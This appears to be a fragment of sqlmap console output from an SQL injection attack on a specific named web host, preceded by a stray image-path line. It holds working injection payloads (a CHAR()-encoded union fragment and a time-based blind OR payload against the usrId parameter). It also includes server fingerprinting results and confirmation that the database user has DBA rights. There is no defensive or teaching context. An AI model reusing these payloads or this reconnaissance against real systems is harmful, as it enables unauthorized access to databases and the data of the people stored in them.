 CHAR(100)+CHAR(70)+CHAR(111)+CHAR(113)+CHAR(120)+CHAR(103)+CHAR(111)+CHAR(113),N
ULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: usrId=-1713' OR 6049=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7) AND 'HVZn'='HVZn
---
[17:37:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:37:19] [INFO] testing if current user is DBA
current user is DBA: True
[17:37:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:37:19] [INFO] fetched data logged to text files under 'C:\sqlmap\output\muag
ent-hk.ceair.com'
[*] shutting down at 17:37:19
C:\sqlmap>